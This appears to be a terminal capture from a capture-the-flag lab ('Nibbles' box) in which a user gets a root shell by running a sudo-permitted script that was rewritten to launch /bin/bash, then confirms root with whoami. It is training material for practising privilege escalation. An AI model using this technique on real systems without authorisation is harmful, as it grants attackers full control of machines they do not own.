 manish@kali: ~/boxes/oscpchallengelist/linux/nibbles
nibbler@Nibbles:/home/nibbler/personal/stuff$ cat monitor.sh
#!/bin/sh
/bin/bash
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo ./monitor.sh
sudo: unable to resolve host Nibbles: Connection timed out
root@Nibbles:/home/nibbler/personal/stuff# ls
monitor.sh
root@Nibbles:/home/nibbler/personal/stuff# whoami
root
root@Nibbles:/home/nibbler/personal/stuff#